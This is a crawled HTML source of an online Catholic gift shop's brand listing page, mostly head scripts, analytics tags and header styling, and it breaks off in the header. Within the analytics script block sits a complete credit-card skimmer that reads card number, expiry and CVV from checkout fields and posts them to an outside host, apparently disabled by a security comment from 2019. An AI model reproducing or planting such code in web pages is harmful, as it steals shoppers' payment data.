

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html?setCurrencyId=33
body_size: 30217
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Our Lady of Guadalupe</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Our Lady of Guadalupe"><meta name="description" content="Our Lady of Guadalupe"><link rel='canonical' href='https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="/brands/Our-Lady-of-Guadalupe.html?setCurrencyId&#x3D;33&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"3478776e-87f7-46ac-b71e-9095da1e579b"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-19T15:04:40.39523800Z","visit_id":"a5377be5-751f-48b7-9714-2899b86115e1","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
